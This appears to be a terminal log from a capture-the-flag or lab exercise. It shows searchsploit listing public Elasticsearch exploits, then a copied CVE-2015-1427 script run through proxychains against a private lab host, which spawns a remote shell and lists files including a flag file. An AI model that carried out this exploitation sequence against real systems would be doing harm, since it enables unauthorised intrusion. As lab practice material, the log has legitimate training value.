 λ searchsploit Elasticsearch
---------------------------------------------------------------------------------- ----------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ----------------------------
ElasticSearch - Remote Code Execution | linux/remote/36337.py
ElasticSearch - Remote Code Execution | multiple/webapps/33370.html
ElasticSearch - Search Groovy Sandbox Bypass (Metasploit) | java/remote/36415.rb
ElasticSearch 1.6.0 - Arbitrary File Download | linux/webapps/38383.py
ElasticSearch < 1.4.5 / < 1.5.2 - Directory Traversal | php/webapps/37054.py
ElasticSearch Dynamic Script - Arbitrary Java Execution (Metasploit) | java/remote/33588.rb
---------------------------------------------------------------------------------- ----------------------------
Shellcodes: No Results
root@kali ~
λ cp /usr/share/exploitdb/exploits/linux/remote/36337.py .
root@kali ~
λ proxychains python2 36337.py 172.17.0.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427 Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or
~$ ls
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.7:9200 ... OK
6_flag.txt
bin
boot
buyers.txt
dev